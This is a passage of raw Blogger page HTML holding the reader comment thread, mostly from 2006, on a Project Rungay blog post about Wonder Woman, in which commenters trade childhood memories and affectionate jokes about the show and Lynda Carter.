11/1/06, 1:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4123335999393658352' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7757488983094196938'>
<a name='c7757488983094196938'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7757488983094196938'>
<p>
You two really are fabulous.  You brighten my day.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162407240000#c7757488983094196938' title='comment permalink'>
11/1/06, 1:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7757488983094196938' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8718827711933662898'>
<a name='c8718827711933662898'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8718827711933662898'>
<p>
You done your mama proud T&amp;L.<BR><BR>Yeah, I'd read about fruitfly and snarkers congratulating a C-I-P blog with ads. That has to be a first.<BR><BR>I think I skipped a tiared heartbeat too.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162407540001#c8718827711933662898' title='comment permalink'>
11/1/06, 1:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8718827711933662898' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c196494876177648051'>
<a name='c196494876177648051'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-196494876177648051'>
<p>
yawningdog said...<BR>Project Runway has to do a Super Hero Costume Challenge!<BR><BR>YDog,<BR>You do realize T&amp;L are Bravo&#39;s secret weapon, don&#39;t you? They troll T&amp;L&#39;s sight(&#39;s as of today!) like Cokeheads with a rolled up dollar bill (hence T&amp;L: They sew. We rip. Bravo: They cook. We roast). I will bet you 10 bucks there will be a superhero challenge next season!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162407540002#c196494876177648051' title='comment permalink'>
11/1/06, 1:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/196494876177648051' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5526199786493982695'>
<a name='c5526199786493982695'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://missjaneys.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Miss Janey">

</a></span></div>
<a href='http://missjaneys.blogspot.com/' rel='nofollow'>Miss Janey</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5526199786493982695'>
<p>
Hooked, already.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162408320000#c5526199786493982695' title='comment permalink'>
11/1/06, 2:12&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5526199786493982695' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4414924254021769442'>
<a name='c4414924254021769442'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Flipper">

</span></div>
Flipper
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4414924254021769442'>
<p>
Awesome first subject!<BR><BR>I SO wanted to be Wonder Woman when I was a little girl. I had the underoos and everything.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162410660000#c4414924254021769442' title='comment permalink'>
11/1/06, 2:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4414924254021769442' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2990306267935802543'>
<a name='c2990306267935802543'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://alpimenta.spaces.live.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Lel&ecirc;">

</a></span></div>
<a href='http://alpimenta.spaces.live.com/' rel='nofollow'>Lelê</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2990306267935802543'>
<p>
WW rock my socks! Gay boys do too!!! Gay boys in WW outfits..Yummy! <BR><BR>  I have a conflict: I want to 'spam' everybody with your blogs, but deep down I want to keep all your deliciousness for me... I guess I can't be selfish, huh? :-\<BR><BR>Great start, loves!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162411380000#c2990306267935802543' title='comment permalink'>
11/1/06, 3:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2990306267935802543' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5387349977753429490'>
<a name='c5387349977753429490'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="lel&ecirc;">

</span></div>
lelê
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5387349977753429490'>
<p>
Me= myself  <BR><BR>Sorry...this cold is killah.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162411500000#c5387349977753429490' title='comment permalink'>
11/1/06, 3:05&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5387349977753429490' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5907909911355362148'>
<a name='c5907909911355362148'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5907909911355362148'>
<p>
yawningdog said... <BR>Project Runway has to do a Super Hero Costume Challenge!<BR><BR><BR>You do realize that Santino (and Bradley with his 'Cher' outfit) pretty much made every possible Superhero Costume out there, right?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162416300000#c5907909911355362148' title='comment permalink'>
11/1/06, 4:25&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5907909911355362148' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c974428073816411279'>
<a name='c974428073816411279'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="tigerljily">

</span></div>
tigerljily
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-974428073816411279'>
<p>
As a wee lass at recess in the 70s, I  played superheroes often and WW was *always* played by this sissy boy Jody.  In addition to the twirling, he was a careful student of the way she jumped.  She always thrust her pelvis forward first then up she would go and so did Jody.  I always objected to his exclusive claim to the role as I thought hair color should dictate who you got to play.  See, Jody was a blond and I a brunette.  By my rules that left Isis, who was also pretty cool.  I was a latch key child with the key around the neck and I would put it on my forehead when I turned into Isis.  Good fun.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162417620000#c974428073816411279' title='comment permalink'>
11/1/06, 4:47&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/974428073816411279' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4231265706062865826'>
<a name='c4231265706062865826'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/17931128287182990856" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="FrancesSpencer">

</a></span></div>
<a href="//www.blogger.com/profile/17931128287182990856" rel="nofollow">FrancesSpencer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4231265706062865826'>
<p>
You girls are channeling my daughter. She's 3 and she's fabulous. All the girls in her pre-school were dressed as princesses for Halloween. My girl was like, "That was SO last year." She was WONDER WOMAN this year and she had no problem being the only one. She had to dig deep in her gene pool to be so cool, because I have nothing. Were you dancing to the greatest alternative band of the 90's (the Pixies) at 15 months? Didn't think so. <BR>You girls started with a terrific first post for your blog and I commend you. Before my daughter starts to understand the 'We're gay, we judge that's what we do.' mantra, I will do my best to translate your fabulousness.<BR><BR>Oh, yes and thank you for referencing me, brilliant and embittered:)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162423440000#c4231265706062865826' title='comment permalink'>
11/1/06, 6:24&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4231265706062865826' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2538293929721752233'>
<a name='c2538293929721752233'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/14610129742797260253" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="thombeau">

</a></span></div>
<a href="//www.blogger.com/profile/14610129742797260253" rel="nofollow">thombeau</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2538293929721752233'>
<p>
I have so totally BEEN THERE!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162424340000#c2538293929721752233' title='comment permalink'>
11/1/06, 6:39&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2538293929721752233' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c554398026285087126'>
<a name='c554398026285087126'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Mooncustafer">

</span></div>
Mooncustafer
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-554398026285087126'>
<p>
The straightest guy I know is also obsessed with WW, pretty much for Marsden-esque reasons - he adores giant Amazonian women. When I saw the Toronto production of <I>The Producers</I>, and the 6'1"+ actresss playing Una, I didn't know whether to cast her in a WW musical or wrap her up and send her to him.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162434780000#c554398026285087126' title='comment permalink'>
11/1/06, 9:33&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/554398026285087126' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9094672456688285659'>
<a name='c9094672456688285659'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9094672456688285659'>
<p>
Yaay! We're here! I feel as though we've all moved into a new classroom in school, lol. But only the cool people are invited.<BR><BR>God, that woman is stunning. Between her and Catwoman of the 60's Batman TV show, it's a wonder this little girl wasn't persuaded to change camps.<BR><BR>I could look at her gorgeous assets all day ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162442400000#c9094672456688285659' title='comment permalink'>
11/1/06, 11:40&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9094672456688285659' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4650797471032933254'>
<a name='c4650797471032933254'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Lima Bean">

</span></div>
Lima Bean
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4650797471032933254'>
<p>
Yaay! We're here! I feel as though we've all moved into a new classroom in school, lol. But only the cool people are invited.<BR><BR>God, that woman is stunning. Between her and Catwoman of the 60's Batman TV show, it's a wonder this little girl wasn't persuaded to change camps.<BR><BR>I could look at her gorgeous assets all day ... <BR><BR>(Forgot to say it was me, Lima Bean, not to be confused with Bean)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162442520000#c4650797471032933254' title='comment permalink'>
11/1/06, 11:42&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4650797471032933254' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c58387118542917914'>
<a name='c58387118542917914'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/09009921595329156924" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="katiecoo">

</a></span></div>
<a href="//www.blogger.com/profile/09009921595329156924" rel="nofollow">katiecoo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-58387118542917914'>
<p>
YOU boys are and will forever be MY Wonder Woman.  Women?  Combined you make one Wonder Woman?  You get my point.  :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162444020000#c58387118542917914' title='comment permalink'>
11/2/06, 12:07&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/58387118542917914' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1343813685903797920'>
<a name='c1343813685903797920'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/09706172521929552626" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Syd">

</a></span></div>
<a href="//www.blogger.com/profile/09706172521929552626" rel="nofollow">Syd</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1343813685903797920'>
<p>
My dad named me after Jaime Sommers.<BR><BR>They told me when I was in the 4th grade, and I went by my middle name for the rest of the year.  I swore I'd change it when I got older.<BR><BR>And I did.<BR><BR>Sorry...I saw that name in the post and just froze.  I <I>haaaaaaaate</I> the name Jaime.<BR><BR>Congrats on the new blog, though!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162445400000#c1343813685903797920' title='comment permalink'>
11/2/06, 12:30&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1343813685903797920' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8225011097756623265'>
<a name='c8225011097756623265'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/00125162134946012627" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Linda Santiman">

</a></span></div>
<a href="//www.blogger.com/profile/00125162134946012627" rel="nofollow">Linda Santiman</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8225011097756623265'>
<p>
I am a femme lesbian who's got a large tattoo of WW on my arm. I get oohs and ahhhhhs all the time! Lynda Carter/WW was my first crush and my first hero. I love your tribute to her. I added your blog to my favorites!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162449300000#c8225011097756623265' title='comment permalink'>
11/2/06, 1:35&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8225011097756623265' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6324450246499037446'>
<a name='c6324450246499037446'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/15013770843497672750" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="The Scarlett">

</a></span></div>
<a href="//www.blogger.com/profile/15013770843497672750" rel="nofollow">The Scarlett</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6324450246499037446'>
<p>
I have always (not so secretly) wanted a tiara. When I was in second grade I wanted to be either  1). an archaeologist or 2). a duchess and I based both choices on the accesories (pith helmets and tiaras are at the opposite ends of the chic headgear spectrum).<BR><BR>Love the new blog! Cheers, T&amp;L!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162472700000#c6324450246499037446' title='comment permalink'>
11/2/06, 8:05&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6324450246499037446' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2452888006547838235'>
<a name='c2452888006547838235'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2452888006547838235'>
<p>
Well, GREAT! Now I'm having Wonder Woman dreams! <BR><BR>Last night it went like this....<BR><BR>I'm a little kid and am snuggled in bed with my boyfriend  and we're waking up. (I loved that part! Even though it never really happened!)  We whisper to each other about the fact that WW is sleeping at the bottom of the bed! The feeling I had in the dream was that she was protecting us during the night from something unknown.<BR><BR>So the boyfriend whispers, "Is she still there?" <BR><BR>So I peek my head out from under the covers and there she is, lying across the bottom of the bed in her white shorty WW nighty! Grecian inspired with golden trim. She's modestly kicking off her panties, getting ready to change into her WW costume! For some reason Julie Newmar popped in during this part! Linda Carter's body double? <BR><BR>I duck back under the covers and tell the boyfriend she's getting up and we both start giggling because I almost got a chance to see WW's boobs! <BR><BR>We try to keep down the laughing because we're supposed to be asleep and then we feel something above us and I look up to see Linda Carter's smiling face saying "Good Morning, Boys!"<BR><BR>Then I woke up! <BR><BR>T&amp;L, I&#39;ll need your address because I&#39;m having my therapist send you the bill! <BR><BR>Oh and could you blog something about movie actors John Payne and Guy Madison so I can dream about them getting undressed in my bed?! Together or separate, droesn't matter! Thanks! <BR><BR>Brian
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162474860000#c2452888006547838235' title='comment permalink'>
11/2/06, 8:41&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2452888006547838235' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3890296937516803339'>
<a name='c3890296937516803339'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Ryan D.">

</span></div>
Ryan D.
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3890296937516803339'>
<p>
I couldn't stop laughing at this post! It is hilarious!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162481160000#c3890296937516803339' title='comment permalink'>
11/2/06, 10:26&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3890296937516803339' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2833924943531648902'>
<a name='c2833924943531648902'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="girlfitz">

</span></div>
girlfitz
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2833924943531648902'>
<p>
Let's ALL stop a war with Love. Many childhood hours were spent spinning 'round the parlor to near-puking, hoping Wonderful powers would follow. <BR><BR>Who do we write to get this MoFo released on DVD?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162516560000#c2833924943531648902' title='comment permalink'>
11/2/06, 8:16&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2833924943531648902' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7483336692219694839'>
<a name='c7483336692219694839'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/02912890492709848113" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="mike">

</a></span></div>
<a href="//www.blogger.com/profile/02912890492709848113" rel="nofollow">mike</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7483336692219694839'>
<p>
Does my memory fail me or did they move the "time" up to current times (the 70's) later in the run of the TV show?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162525140000#c7483336692219694839' title='comment permalink'>
11/2/06, 10:39&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7483336692219694839' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3095975929500968622'>
<a name='c3095975929500968622'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Bryan">

</span></div>
Bryan
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3095975929500968622'>
<p>
I have seen Lynda Carter twice at the Mayflower Hotel in DC. The woman is still gorgeous and too kind for words. I told her how much I adored the show and her. She was very gracious and thanked me profusely. LOVE her!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162559100000#c3095975929500968622' title='comment permalink'>
11/3/06, 8:05&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3095975929500968622' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3392062833514527172'>
<a name='c3392062833514527172'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Asian Spices">

</span></div>
Asian Spices
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3392062833514527172'>
<p>
Yep, they moved it up to the 70s in the second season. ANd th whoever mentioned DVDs, if you type Wonder Woman in the search Amazon bar to the left, you&#39;ll be able to order all 3 seasons - and help T&amp;L to boot, if I undertsnad these things correctly
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162570680000#c3392062833514527172' title='comment permalink'>
11/3/06, 11:18&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3392062833514527172' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3241870639923331660'>
<a name='c3241870639923331660'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/08000133604842719226" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="LittleKarnak">

</a></span></div>
<a href="//www.blogger.com/profile/08000133604842719226" rel="nofollow">LittleKarnak</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3241870639923331660'>
<p>
"Get us out from under, Wonder Woman!" I think that is actually the missing lyric from "I Am Woman" by Helen Reddy. As a comic fangirl geek I love WW (and have the action figure collection to prove it!) but as a TV viewing straight little girl I had it bad for Mr. Lyle Waggoner, all the way back to the Carol Burnett Show! Yummy!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162679700000#c3241870639923331660' title='comment permalink'>
11/4/06, 5:35&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3241870639923331660' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6990704810353140514'>
<a name='c6990704810353140514'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07354473762323838935" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6990704810353140514-07354473762323838935"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Liz">

</a></span></div>
<a href='https://www.blogger.com/profile/07354473762323838935' rel='nofollow'>Liz</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6990704810353140514'>
<p>
Reliving key fabulous moments from TLo history, I stumbled on this post.  Is that Chris March in his Wonder Woman outfit?  Did you two divine the FUTURE?!?!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1245722517577#c6990704810353140514' title='comment permalink'>
6/22/09, 10:01&#8239;PM
</a>
<span class='item-control blog-admin pid-1156594757'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6990704810353140514' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/7136394729358462636' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
